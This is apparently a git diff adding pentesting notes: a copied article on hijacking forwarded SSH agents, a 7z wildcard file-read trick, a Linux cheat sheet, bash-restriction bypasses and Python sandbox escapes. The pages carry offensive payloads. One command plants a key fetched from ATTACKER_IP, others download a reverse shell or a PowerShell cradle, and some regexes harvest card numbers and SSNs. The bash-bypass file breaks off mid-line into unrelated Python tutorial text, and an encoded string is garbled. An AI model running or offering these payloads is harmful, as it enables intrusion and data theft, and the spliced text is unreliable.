+**Taken from:** [**https://www.clockwork.com/news/2012/09/28/602/ssh\_agent\_hijacking/**](https://www.clockwork.com/news/2012/09/28/602/ssh_agent_hijacking/)\*\*\*\*
+
+### **When ForwardAgent Canât Be Trusted**
+
+SSH without passwords makes life with Unix-like operating systems much easier. If your network requires chained ssh sessions \(to access a restricted network, for example\), agent forwarding becomes extremely helpful. With agent forwarding itâs possible for me to connect from my laptop to my dev server and from there run an svn checkout from yet another server, all without passwords, while keeping my private key safe on my local workstation.
+
+This can be dangerous, though. A quick web search will reveal several articles indicating this is only safe if the intermediate hosts are trustworthy. Rarely, however, will you find an explanation of _why_ itâs dangerous.
+
+Thatâs what this article is for. But first, some background.
+
+### **How Passwordless Authentication Works**
+
+When authenticating in normal mode, SSH uses your password to prove that you are who you say you are. The server compares a hash of this password to one it has on file, verifies that the hashes match, and lets you in.
+
+If an attacker is able to break the encryption used to protect your password while itâs being sent to the server, they can steal the it and log in as you whenever they desire. If an attacker is allowed to perform hundreds of thousands of attempts, they can eventually guess your password.
+
+A much safer authentication method is [public key authentication](http://www.ibm.com/developerworks/library/l-keyc/index.html), a way of logging in without a password. Public key authentication requires a matched pair of public and private keys. The public key encrypts messages that can only be decrypted with the private key. The remote computer uses its copy of your public key to encrypt a secret message to you. You prove you are you by decrypting the message using your private key and sending the message back to the remote computer. Your private key remains safely on your local computer the entire time, safe from attack.
+
+The private key is valuable and must be protected, so by default it is stored in an encrypted format. Unfortunately this means entering your encryption passphrase before using it. Many articles suggest using passphrase-less \(unencrypted\) private keys to avoid this inconvenience. Thatâs a bad idea, as anyone with access to your workstation \(via physical access, theft, or hackery\) now also has free access to any computers configured with your public key.
+
+OpenSSH includes [ssh-agent](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent), a daemon that runs on your local workstation. It loads a decrypted copy of your private key into memory, so you only have to enter your passphrase once. It then provides a local [socket](http://en.wikipedia.org/wiki/Unix_domain_socket) that the ssh client can use to ask it to decrypt the encrypted message sent back by the remote server. Your private key stays safely ensconced in the ssh-agent processâ memory while still allowing you to ssh around without typing in passwords.
+
+### **How ForwardAgent Works**
+
+Many tasks require âchainingâ ssh sessions. Consider my example from earlier: I ssh from my workstation to the dev server. While there, I need to perform an svn update, using the âsvn+sshâ protocol. Since it would be silly to leave an unencrypted copy of my super-secret private key on a shared server, Iâm now stuck with password authentication. If, however, I enabled âForwardAgentâ in the ssh config on my workstation, ssh uses its built-in tunneling capabilities to create another socket on the dev server that is tunneled back to the ssh-agent socket on my local workstation. This means that the ssh client on the dev server can now send âdecrypt this secret messageâ requests directly back to the ssh-agent running on my workstation, authenticating itself to the svn server without ever having access to my private key.
+
+### **Why This Can Be Dangerous**
+
+Simply put, anyone with root privilege on the the intermediate server can make free use of your ssh-agent to authenticate them to other servers. A simple demonstration shows how trivially this can be done. Hostnames and usernames have been changed to protect the innocent.
+
+My laptop is running ssh-agent, which communicates with the ssh client programs via a socket. The path to this socket is stored in the SSH\_AUTH\_SOCK environment variable:
+
+```text
+mylaptop:~ env|grep SSH_AUTH_SOCK
+SSH_AUTH_SOCK=/tmp/launch-oQKpeY/Listeners
+
+mylaptop:~ ls -l /tmp/launch-oQKpeY/Listeners
+srwx------ 1 alice wheel 0 Apr 3 11:04 /tmp/launch-oQKpeY/Listeners
+```
+
+The [ssh-add](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-add) program lets us view and interact with keys in the agent:
+
+```text
+mylaptop:~ alice$ ssh-add -l
+2048 2c:2a:d6:09:bb:55:b3:ca:0c:f1:30:f9:d9:a3:c6:9e /Users/alice/.ssh/id_rsa (RSA)
+```
+
+I have âForwardAgent yesâ in the ~/.ssh/config on my laptop. So ssh is going to create a tunnel connecting the local socket to a local socket on the remote server:
+
+```text
+mylaptop:~ alice$ ssh seattle
+
+seattle:~ $ env|grep SSH_AUTH_SOCK
+SSH_AUTH_SOCK=/tmp/ssh-WsKcHa9990/agent.9990
+```
+
+Even though my keys are not installed on âseattleâ, the ssh client programs are still able to access the agent running on my local machine:
+
+```text
+seattle:~ alice $ ssh-add -l
+2048 2c:2a:d6:09:bb:55:b3:ca:0c:f1:30:f9:d9:a3:c6:9e /Users/alice/.ssh/id_rsa (RSA)
+```
+
+So⦠who can we mess with?
+
+```text
+seattle:~ alice $ who
+alice pts/0 2012-04-06 18:24 (office.example.com)
+bob pts/1 2012-04-03 01:29 (office.example.com)
+alice pts/3 2012-04-06 18:31 (office.example.com)
+alice pts/5 2012-04-06 18:31 (office.example.com)
+alice pts/6 2012-04-06 18:33 (office.example.com)
+charlie pts/23 2012-04-06 13:10 (office.example.com)
+charlie pts/27 2012-04-03 12:32 (office.example.com)
+bob pts/29 2012-04-02 10:58 (office.example.com)
+```
+
+Iâve never liked Bob. To find his agent connection, I need to find the child process of one of his ssh sessions:
+
+```text
+seattle:~ alice $ sudo -s
+[sudo] password for alice:
+
+seattle:~ root # pstree -p bob
+sshd(16816)âââbash(16817)
+
+sshd(25296)âââbash(25297)âââvim(14308)
+```
+
+There are several ways for root to view the environment of a running process. On Linux, the data is available in /proc/<pid>/environ. Since itâs stored in NULL-terminated strings, Iâll use tr to convert the NULLs to newlines:
+
+```text
+seattle:~ root # tr '' 'n' < /proc/16817/environ | grep SSH_AUTH_SOCK
+SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816
+```
+
+I now have everything I need to know in order to hijack Bobâs ssh-agent:
+
+```text
+seattle:~ root # SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh-add -l
+2048 05:f1:12:f2:e6:ad:cb:0b:60:e3:92:fa:c3:62:19:17 /home/bob/.ssh/id_rsa (RSA)
+```
+
+If I happen to have a specific target in mind, I should now be able to connect directly. Otherwise, just watching the process list or grepping through Bobâs history file should present plenty of targets of opportunity. In this case, I know Bob has all sorts of super secret files stored on the server named âbostonâ:
+
+```text
+seattle:~ root # SSH_AUTH_SOCK=/tmp/ssh-haqzR16816/agent.16816 ssh bob@boston
+bob@boston:~$ whoami
+bob
+```
+
+I have succesfully parlayed my root privileges on âseattleâ to access as bob on âbostonâ. Iâll bet I can use that to get him fired.
+
+### **Protect Yourself!**
+
+Donât let your ssh-agent store your keys indefinitely. On OS X, configure your Keychain to lock after inactivity or when your screen locks. On other Unix-y platforms, pass the -t option to ssh-agent so its keys will be removed after seconds.
+
+Donât enable agent forwarding when connecting to untrustworthy hosts. Fortunately, the ~/.ssh/config syntax makes this fairly simple:
+
+```text
+Host trustworthyhost
+ ForwardAgent yes
+```
+
+```text
+Host *
+ ForwardAgent no
+```
+
+### **Recommended Reading**
+
+* [OpenSSH key management](http://www.ibm.com/developerworks/library/l-keyc/index.html) â Daniel Robbins
+* [An Illustrated Guide to SSH Agent Forwarding](http://www.unixwiz.net/techtips/ssh-agent-forwarding.html) â Steve Friedl
+* [ssh-agent manual](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-agent)
+* [ssh-add manual](http://www.openbsd.org/cgi-bin/man.cgi?query=ssh-add)
+
diff --git a/linux-unix/privilege-escalation/wildcards-spare-tricks.md b/linux-unix/privilege-escalation/wildcards-spare-tricks.md
new file mode 100644
index 00000000..b93a0dc9
--- /dev/null
+++ b/linux-unix/privilege-escalation/wildcards-spare-tricks.md
@@ -0,0 +1,24 @@
+# Wildcards Spare tricks
+
+### 7z
+
+In **7z** even using `--` before `*` \(note that `--` means that the following input cannot treated as parameters, so just file paths in this case\) you can cause an arbitrary error to read a file, so if a command like the following one is being executed by root:
+
+```bash
+7za a /backup/$filename.zip -t7z -snl -p$pass -- *
+```
+
+And you can create files in the folder were this is being executed, you could create the file `@root.txt` and the file `root.txt` being a **symlink** to the file you want to read:
+
+```bash
+cd /path/to/7z/acting/folder
+touch @root.txt
+ln -s /file/you/want/to/read root.txt
+```
+
+Then, when **7z** is execute, it will treat `root.txt` as a file containing the list of files it should compress \(thats what the existence of `@root.txt` indicates\) and when it 7z read `root.txt` it will read `/file/you/want/to/read` and **as the content of this file isn't a list of files, it will throw and error** showing the content.
+
+_More info in Write-ups of the box CTF from HackTheBox._
+
+\_\_
+
diff --git a/linux-unix/useful-linux-commands/README.md b/linux-unix/useful-linux-commands/README.md
new file mode 100644
index 00000000..9fdd0e44
--- /dev/null
+++ b/linux-unix/useful-linux-commands/README.md
@@ -0,0 +1,259 @@
+# Useful Linux Commands
+
+## Common Bash
+
+```bash
+#Exfiltration using Base64
+base64 -w 0 file
+
+#Get HexDump without new lines
+xxd -p boot12.bin | tr -d '\n'
+
+#Add public key to authorized keys
+curl https://ATTACKER_IP/.ssh/id_rsa.pub >> ~/.ssh/authotized_keys
+
+#Echo without new line and Hex
+echo -n -e
+
+#Count
+wc -l #Lines
+wc -c #Chars
+
+#Sort
+sort -nr #Sort by number and then reverse
+cat file | sort | uniq #Sort and delete duplicates
+
+#Replace in file
+sed -i 's/OLD/NEW/g' path/file #Replace string inside a file
+
+#Download in RAM
+wget 10.10.14.14:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py
+wget 10.10.14.14:8000/tcp_pty_backconnect.py -P /dev/shm
+curl 10.10.14.14:8000/shell.py -o /dev/shm/shell.py
+
+#Files used by network processes
+lsof -i #Files uses by networks processes
+lsof -i :80 #Files uses by networks processes
+fuser -nv tcp 80
+
+#Decompress
+tar -xvzf /path/to/yourfile.tgz
+tar -xvjf /path/to/yourfile.tbz
+bzip2 -d /path/to/yourfile.bz2
+tar jxf file.tar.bz2
+gunzip /path/to/yourfile.gz
+unzip file.zip
+7z -x file.7z
+sudo apt-get install xz-utils; unxz file.xz
+
+#Add new user
+useradd -p 'openssl passwd -1 ' hacker
+
+#Clipboard
+xclip -sel c < cat file.txt
+
+#HTTP servers
+python -m SimpleHTTPServer 80
+python3 -m http.server
+ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"
+php -S $ip:80
+
+##Curl
+#json data
+curl --header "Content-Type: application/json" --request POST --data '{"password":"password", "username":"admin"}' http://host:3000/endpoint
+#Auth via JWT
+curl -X GET -H 'Authorization: Bearer ' http://host:3000/endpoint
+
+#Send Email
+sendEmail -t to@email.com -f from@email.com -s 192.168.8.131 -u Subject -a file.pdf #You will be prompted for the content
+
+#DD copy hex bin file without first X (28) bytes
+dd if=file.bin bs=28 skip=1 of=blob
+
+#Mount .vhd files (virtual hard drive)
+sudo apt-get install libguestfs-tools
+guestmount --add NAME.vhd --inspector --ro /mnt/vhd #For read-only, create first /mnt/vhd
+
+## ssh-keyscan, help to find if 2 ssh ports are from the same host comparing keys
+ssh-keyscan 10.10.10.101
+
+## Openssl
+openssl s_client -connect 10.10.10.127:443 #Get the certificate from a server
+openssl x509 -in ca.cert.pem -text #Read certificate
+openssl genrsa -out newuser.key 2048 #Create new RSA2048 key
+openssl req -new -key newuser.key -out newuser.csr #Generate certificate from a private key. Recommended to set the "Organizatoin Name"(Fortune) and the "Common Name" (newuser@fortune.htb)
+openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes #Create certificate
+openssl x509 -req -in newuser.csr -CA intermediate.cert.pem -CAkey intermediate.key.pem -CAcreateserial -out newuser.pem -days 1024 -sha256 #Create a signed certificate
+openssl pkcs12 -export -out newuser.pfx -inkey newuser.key -in newuser.pem #Create from the signed certificate the pkcs12 certificate format (firefox)
+## If you only needs to create a client certificate from a Ca certificate and the CA key, you can do it using:
+openssl pkcs12 -export -in ca.cert.pem -inkey ca.key.pem -out client.p12
+# Decrypt ssh key
+openssl rsa -in key.ssh.enc -out key.ssh
+#Decrypt
+openssl enc -aes256 -k -d -in backup.tgz.enc -out b.tgz
+
+#Count number of instructions executed by a program, need a host based linux (not working in VM)
+perf stat -x, -e instructions:u "ls"
+
+##Find trick for HTB, find files from 2018-12-12 to 2018-12-14
+find / -newermt 2018-12-12 ! -newermt 2018-12-14 -type f -readable -ls 2>/dev/null
+
+#Reconfigure timezone
+sudo dpkg-reconfigure tzdata
+
+#Search from wich package is a binary
+apt-file search /usr/bin/file #Needed: apt-get install apt-file
+```
+
+## Bash for Windows
+
+```bash
+#Base64 for Windows
+echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/9002.ps1')" | iconv --to-code UTF-16LE | base64 -w0
+
+#Exe compression
+upx -9 nc.exe
+
+#Exe2bat
+wine exe2bat.exe nc.exe nc.txt
+
+#Compile Windows python exploit to exe
+pip install pyinstaller
+wget -O exploit.py http://www.exploit-db.com/download/31853
+python pyinstaller.py --onefile exploit.py
+
+#Compile for windows
+i586-mingw32msvc-gcc -o executable useradd.c
+```
+
+## Greps
+
+```bash
+#Extract emails from file
+grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b" file.txt
+
+#Extract valid IP addresses
+grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" file.txt
+
+#Extract passwords
+grep -i "pwd\|passw" file.txt
+
+#Extract users
+grep -i "user\|invalid\|authentication\|login" file.txt
+
+## Extract hashes
+#Extract md5 hashes ({32}), sha1 ({40}), sha256({64}), sha512({128})
+egrep -oE '(^|[^a-fA-F0-9])[a-fA-F0-9]{32}([^a-fA-F0-9]|$)' *.txt | egrep -o '[a-fA-F0-9]{32}' > md5-hashes.txt
+#Extract valid MySQL-Old hashes
+grep -e "[0-7][0-9a-f]{7}[0-7][0-9a-f]{7}" *.txt > mysql-old-hashes.txt
+#Extract blowfish hashes
+grep -e "$2a\$\08\$(.){75}" *.txt > blowfish-hashes.txt
+#Extract Joomla hashes
+egrep -o "([0-9a-zA-Z]{32}):(w{16,32})" *.txt > joomla.txt
+#Extract VBulletin hashes
+egrep -o "([0-9a-zA-Z]{32}):(S{3,32})" *.txt > vbulletin.txt
+#Extraxt phpBB3-MD5
+egrep -o '$H$S{31}' *.txt > phpBB3-md5.txt
+#Extract Wordpress-MD5
+egrep -o '$P$S{31}' *.txt > wordpress-md5.txt
+#Extract Drupal 7
+egrep -o '$S$S{52}' *.txt > drupal-7.txt
+#Extract old Unix-md5
+egrep -o '$1$w{8}S{22}' *.txt > md5-unix-old.txt
+#Extract md5-apr1
+egrep -o '$apr1$w{8}S{22}' *.txt > md5-apr1.txt
+#Extract sha512crypt, SHA512(Unix)
+egrep -o '$6$w{8}S{86}' *.txt > sha512crypt.txt
+
+#Extract e-mails from text files
+grep -E -o "\b[a-zA-Z0-9.#?$*_-]+@[a-zA-Z0-9.#?$*_-]+.[a-zA-Z0-9.-]+\b" *.txt > e-mails.txt
+
+#Extract HTTP URLs from text files
+grep http | grep -shoP 'http.*?[" >]' *.txt > http-urls.txt
+#For extracting HTTPS, FTP and other URL format use
+grep -E '(((https|ftp|gopher)|mailto)[.:][^ >" ]*|www.[-a-z0-9.]+)[^ .,; >">):]' *.txt > urls.txt
+#Note: if grep returns "Binary file (standard input) matches" use the following approaches # tr '[\000-\011\013-\037177-377]' '.' < *.log | grep -E "Your_Regex" OR # cat -v *.log | egrep -o "Your_Regex"
+
+#Extract Floating point numbers
+grep -E -o "^[-+]?[0-9]*.?[0-9]+([eE][-+]?[0-9]+)?$" *.txt > floats.txt
+
+## Extract credit card data
+#Visa
+grep -E -o "4[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > visa.txt
+#MasterCard
+grep -E -o "5[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > mastercard.txt
+#American Express
+grep -E -o "\b3[47][0-9]{13}\b" *.txt > american-express.txt
+#Diners Club
+grep -E -o "\b3(?:0[0-5]|[68][0-9])[0-9]{11}\b" *.txt > diners.txt
+#Discover
+grep -E -o "6011[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > discover.txt
+#JCB
+grep -E -o "\b(?:2131|1800|35d{3})d{11}\b" *.txt > jcb.txt
+#AMEX
+grep -E -o "3[47][0-9]{2}[ -]?[0-9]{6}[ -]?[0-9]{5}" *.txt > amex.txt
+
+## Extract IDs
+#Extract Social Security Number (SSN)
+grep -E -o "[0-9]{3}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > ssn.txt
+#Extract Indiana Driver License Number
+grep -E -o "[0-9]{4}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > indiana-dln.txt
+#Extract US Passport Cards
+grep -E -o "C0[0-9]{7}" *.txt > us-pass-card.txt
+#Extract US Passport Number
+grep -E -o "[23][0-9]{8}" *.txt > us-pass-num.txt
+#Extract US Phone Numberss
+grep -Po 'd{3}[s-_]?d{3}[s-_]?d{4}' *.txt > us-phones.txt
+#Extract ISBN Numbers
+egrep -a -o "\bISBN(?:-1[03])?:? (?=[0-9X]{10}$|(?=(?:[0-9]+[- ]){3})[- 0-9X]{13}$|97[89][0-9]{10}$|(?=(?:[0-9]+[- ]){4})[- 0-9]{17}$)(?:97[89][- ]?)?[0-9]{1,5}[- ]?[0-9]+[- ]?[0-9]+[- ]?[0-9X]\b" *.txt > isbn.txt
+```
+
+## Nmap search help
+
+```bash
+#Nmap scripts ((default or version) and smb))
+nmap --script-help "(default or version) and *smb*"
+locate -r '\.nse$' | xargs grep categories | grep 'default\|version\|safe' | grep smb
+nmap --script-help "(default or version) and smb)"
+```
+
+## Bash
+
+```bash
+#All bytes inside a file (except 0x20 and 0x00)
+for j in $((for i in {0..9}{0..9} {0..9}{a..f} {a..f}{0..9} {a..f}{a..f}; do echo $i; done ) | sort | grep -v "20\|00"); do echo -n -e "\x$j" >> bytes; done
+```
+
+## Iptables
+
+```bash
+#Delete curent rules and chains
+iptables --flush
+iptables --delete-chain
+
+#allow loopback
+iptables -A INPUT -i lo -j ACCEPT
+iptables -A OUTPUT -o lo -j ACCEPT
+
+#drop ICMP
+iptables -A INPUT -p icmp -m icmp --icmp-type any -j DROP
+iptables -A OUTPUT -p icmp -j DROP
+
+#allow established connections
+iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT
+
+#allow ssh, http, https, dns
+iptables -A INPUT -s 10.10.10.10/24 -p tcp -m tcp --dport 22 -j ACCEPT
+iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 80 -j ACCEPT
+iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 443 -j ACCEPT
+iptables -A INPUT -p udp -m udp --sport 53 -j ACCEPT
+iptables -A INPUT -p tcp -m tcp --sport 53 -j ACCEPT
+iptables -A OUTPUT -p udp -m udp --dport 53 -j ACCEPT
+iptables -A OUTPUT -p tcp -m tcp --dport 53 -j ACCEPT
+
+#default policies
+iptables -P INPUT DROP
+iptables -P FORWARD ACCEPT
+iptables -P OUTPUT ACCEPT
+```
+
diff --git a/linux-unix/useful-linux-commands/bypass-bash-restrictions.md b/linux-unix/useful-linux-commands/bypass-bash-restrictions.md
new file mode 100644
index 00000000..40e801a5
--- /dev/null
+++ b/linux-unix/useful-linux-commands/bypass-bash-restrictions.md
@@ -0,0 +1,88 @@
+# Bypass Bash Restrictions
+
+## Bypass Paths and forbidden commands
+
+```bash
+#Bash substitudes * fror any possible chat tha refers to a binary in the folder
+/usr/bin/p?ng #This equals /usr/bin/ping
+
+#Bash substitudes * fror any compatible combination with a binary in the folder
+/usr/bin/who*mi #This equals /usr/bin/whoami
+
+#[chars]
+/usr/bin/n[c] #/usr/bin/nc
+
+#Concatenatipn
+'p'i'n'g #Equals to call ping
+"w"h"o"a"m"i
+\u\n\a\m\e \-\a
+
+#Uninitialized variables: A uninitialized variable equals to null (nothing)
+p${u}i${u}n${u}g #Equals to ping, use {} to put the uninitialized variables between valid characteres
+cat$u /etc$u/passwd$u #Use the uninitilized variable without {} before any symbol
+
+#Fake commands
+p$(u)i$(u)n$(u)g #Equals to ping but 3 errors trying to exeute "u" are shown
+w`u`h`u`o`u`a`u`m`u`i #Equals to whoami but 5 errors trying to exeute "u" are shown
+
+#Concating strings using history
+!-1 #This will be substitude by the last command executed, and !-2 by the penultimate command
+mi #This will throw an error
+whoa #This will throw an error
+!-1!-2 #This will execute whoami
+
+```
+
+## Bypass forbidden spaces
+
+```bash
+##{form}
+{cat,lol.txt} #This will cat the file
+
+##IFS - Internal field separator, change " " for any othe character ("]" in this case)
+#IFS withut modifications
+cat${IFS}/etc/passwd
+cat$IFS/etc/passwd
+
+#Put the command line in a variable and then execute it
+IFS=];b=wget]10.10.14.21:53/lol]-P]/tmp;$b
+IFS=];b=cat]/etc/passwd;$b #Using 2 ";"
+IFS=,;`cat<< Accedemos al atributo de la clase
+ MITPerson.nextIdNum += 1 #Attribute of the class +1
+
+ def __it__(self, other):
+ return self.idNum < other.idNum
+```
+
+### map, zip, filter, lambda, sorted and one-liners
+
+**Map** is like: \[f\(x\) for x in iterable\] --> map\(tutple,\[a,b\]\) = \[\(1,2,3\),\(4,5\)\]
+m = map\(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9\]\) --> \[False, False, True, False, False, True, False, False, True\]
+
+**zip** stops when the shorter of foo or bar stops:
+
+```text
+for f, b in zip(foo, bar):
+ print(f, b)
+```
+
+**Lambda** is used to define a function
+\(lambda x,y: x+y\)\(5,3\) = 8 --> Use lambda as simple **function**
+**sorted**\(range\(-5,6\), key=lambda x: x\*\* 2\) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5\] --> Use lambda to sort a list
+m = **filter**\(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9\]\) = \[3, 6, 9\] --> Use lambda to filter
+**reduce** \(lambda x,y: x\*y, \[1,2,3,4\]\) = 24
+
+```text
+def make_adder(n):
+ return lambda x: x+n
+plus3 = make_adder(3)
+plus3(4) = 7 # 3 + 4 = 7
+
+class Car:
+ crash = lambda self: print('Boom!')
+my_car = Car(); my_car.crash() = 'Boom!'
+```
+
+mult1 = \[x for x in \[1, 2, 3, 4, 5, 6, 7, 8, 9\] if x%3 == 0 \]
+
+### Exceptions
+
+```text
+def divide(x,y):
+ try:
+ result = x/y
+ except ZeroDivisionError, e:
+ print âdivision by zero!â + str(e)
+ except TypeError:
+ divide(int(x),int(y))
+ else:
+ print âresult iâ, result
+ finally
+ print âexecuting finally clause in any caseâ
+```
+
+### Assert\(\)
+
+If the condition is false the string will by printed in the screen
+
+```text
+def avg(grades, weights):
+ assert not len(grades) == 0, 'no grades data'
+ assert len(grades) == 'wrong number grades'
+```
+
+### Generators, yield
+
+A generator, instead of returning something, it "yields" something. When you access it, it will "return" the first value generated, then, you can access it again and it will return the next value generated. So, all the values are not generated at the same time and a lot of memory could be saved using this instead of a list with all the values.
+
+```text
+def myGen(n):
+ yield n
+ yield n + 1
+```
+
+g = myGen\(6\) --> 6
+next\(g\) --> 7
+next\(g\) --> Error
+
+### Regular Expresions
+
+import re
+re.search\("\w","hola"\).group\(\) = "h"
+re.findall\("\w","hola"\) = \['h', 'o', 'l', 'a'\]
+re.findall\("\w+\(la\)","hola caracola"\) = \['la', 'la'\]
+
+**Special meanings:**
+. --> Everything
+\w --> \[a-zA-Z0-9\_\]
+\d --> Number
+\s --> WhiteSpace char\[ \n\r\t\f\]
+\S --> Non-whitespace char
+^ --> Starts with
+$ --> Ends with
++ --> One or more
+\* --> 0 or more
+? --> 0 or 1 occurrences
+
+**Options:**
+re.search\(pat,str,re.IGNORECASE\)
+IGNORECASE
+DOTALL --> Allow dot to match newline
+MULTILINE --> Allow ^ and $ to match in different lines
+
+re.findall\("<.\*>", "<b>foo</b>and<i>so on</i>"\) = \['<b>foo</b>and<i>so on</i>'\]
+re.findall\("<.\*?>", "<b>foo</b>and<i>so on</i>"\) = \['<b>', '</b>', '<i>', '</i>'\]
+
+IterTools
+**product**
+from **itertools** import product --> Generates combinations between 1 or more lists, perhaps repeating values, cartesian product \(distributive property\)
+print list\(**product**\(\[1,2,3\],\[3,4\]\)\) = \[\(1, 3\), \(1, 4\), \(2, 3\), \(2, 4\), \(3, 3\), \(3, 4\)\]
+print list\(**product**\(\[1,2,3\],repeat = 2\)\) = \[\(1, 1\), \(1, 2\), \(1, 3\), \(2, 1\), \(2, 2\), \(2, 3\), \(3, 1\), \(3, 2\), \(3, 3\)\]
+
+**permutations**
+from **itertools** import **permutations** --> Generates combinations of all characters in every position
+print list\(permutations\(\['1','2','3'\]\)\) = \[\('1', '2', '3'\), \('1', '3', '2'\), \('2', '1', '3'\),... Every posible combination
+print\(list\(permutations\('123',2\)\)\) = \[\('1', '2'\), \('1', '3'\), \('2', '1'\), \('2', '3'\), \('3', '1'\), \('3', '2'\)\] Every posible combination of lenght 2
+
+**combinations**
+from itertools import **combinations** --> Generates all possible combinations without repeating characters \(if "ab" existing, doesn't generate "ba"\)
+print\(list\(**combinations**\('123',2\)\)\) --> \[\('1', '2'\), \('1', '3'\), \('2', '3'\)\]
+
+**combinations\_with\_replacement**
+from itertools import **combinations\_with\_replacement** --> Generates all possible combinations from the char onwards\(for example, the 3rd is mixed from the 3rd onwards but not with the 2nd o first\)
+print\(list\(**combinations\_with\_replacement**\('1133',2\)\)\) = \[\('1', '1'\), \('1', '1'\), \('1', '3'\), \('1', '3'\), \('1', '1'\), \('1', '3'\), \('1', '3'\), \('3', '3'\), \('3', '3'\), \('3', '3'\)\]
+
+### Decorators
+
+Decorator that size the time that a function needs to be executed \(from [here](https://towardsdatascience.com/decorating-functions-in-python-619cbbe82c74)\):
+
+```python
+from functools import wraps
+import time
+def timeme(func):
+ @wraps(func)
+ def wrapper(*args, **kwargs):
+ print("Let's call our decorated function")
+ start = time.time()
+ result = func(*args, **kwargs)
+ print('Execution time: {} seconds'.format(time.time() - start))
+ return result
+ return wrapper
+
+@timeme
+def decorated_func():
+ print("Decorated func!")
+```
+
+If you run it, you will see something like the following:
+
+```text
+Let's call our decorated function
+Decorated func!
+Execution time: 4.792213439941406e-05 seconds
+```
+
diff --git a/misc/basic-python/bruteforce-hash-few-chars.md b/misc/basic-python/bruteforce-hash-few-chars.md
new file mode 100644
index 00000000..d86532ec
--- /dev/null
+++ b/misc/basic-python/bruteforce-hash-few-chars.md
@@ -0,0 +1,16 @@
+# Bruteforce hash \(few chars\)
+
+```python
+import hashlib
+
+target = '2f2e2e' #/..
+candidate = 0
+while True:
+ plaintext = str(candidate)
+ hash = hashlib.md5(plaintext.encode('ascii')).hexdigest()
+ if hash[-1*(len(target)):] == target: #End in target
+ print('plaintext:"' + plaintext + '", md5:' + hash)
+ break
+ candidate = candidate + 1
+```
+
diff --git a/misc/basic-python/bypass-python-sandboxes.md b/misc/basic-python/bypass-python-sandboxes.md
new file mode 100644
index 00000000..4855c21f
--- /dev/null
+++ b/misc/basic-python/bypass-python-sandboxes.md
@@ -0,0 +1,299 @@
+# Bypass Python sandboxes
+
+These are some tricks to bypass python sandbox protections and execute arbitrary commands.
+
+## Command Execution Libraries
+
+The first thing you need to know is if you can directly execute code with some already imported library, or if you could import any of these libraries:
+
+```python
+os.system("ls")
+os.popen("ls").read()
+commands.getstatusoutput("ls")
+commands.getoutput("ls")
+commands.getstatus("file/path")
+subprocess.call("ls", shell=True)
+subprocess.Popen("ls", shell=True)
+pty.spawn("ls")
+pty.spawn("/bin/bash")
+platform.popen("ls").read()
+
+#Other interesting functions
+open("/etc/passwd").read()
+open('/var/www/html/input', 'w').write('123')
+```
+
+Remember that the _**open**_ and _**read**_ functions can be useful to **read files** inside the python sandbox and to **write some code** that you could **execute** to **bypass** the sandbox.
+Python2 **input\(\)** function allows to execute python code before the program crashes.
+
+### Importing
+
+```python
+import os
+from os import *
+__import__('os').system("ls")
+```
+
+If **`sys`**module is present, you can use it to access **`os`**library for example:
+
+```python
+sys.modules["os"].system("ls")
+```
+
+You can also import libraries and any file is using **`execfile()`** \(python2\):
+
+```python
+execfile('/usr/lib/python2.7/os.py')
+system('ls')
+```
+
+Python try to **load libraries from the current directory first**: `python3 -c 'import sys; print(sys.path)'`
+
+## Executing python code
+
+This is really interesting if some characters are forbidden because you can use the **hex/octal/B64** representation to **bypass** the restriction:
+
+```python
+exec("print('RCE'); __import__('os').system('ls')") #Using ";"
+exec("print('RCE')\n__import__('os').system('ls')") #Using "\n"
+eval("__import__('os').system('ls')") #Eval doesn't allow ";"
+eval(compile('print("hello world"); print("heyy")', '', 'exec')) #This way eval accept ";"
+__import__('timeit').timeit("__import__('os').system('ls')",number=1)
+#One liners that allow new lines and tabs
+eval(compile('def myFunc():\n\ta="hello word"\n\tprint(a)\nmyFunc()', '', 'exec'))
+exec(compile('def myFunc():\n\ta="hello word"\n\tprint(a)\nmyFunc()', '', 'exec'))
+```
+
+```python
+#Octal
+exec("\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\154\163\47\51")
+#Hex
+exec("\x5f\x5f\x69\x6d\xIf youca70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x73\x79\x73\x74\x65\x6d\x28\x27\x6c\x73\x27\x29")
+#Base64
+exec('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='.decode("base64")) #Only python2
+exec(__import__('base64').b64decode('X19pbXBvcnRfXygnb3MnKS5zeXN0ZW0oJ2xzJyk='))
+```
+
+### Compiling
+
+In a previous example you can see how to execute any python code using the `compile` function. This is really interesting because you can execute whole scripts with loops and everything in a one liner \(and we could do the same using `exec`\).
+Anyway, sometimes it could be useful to **create** a **compiled object** in a local machine and execute it in the **CTF** \(for example because we don't have the `compile` function in the CTF\).
+
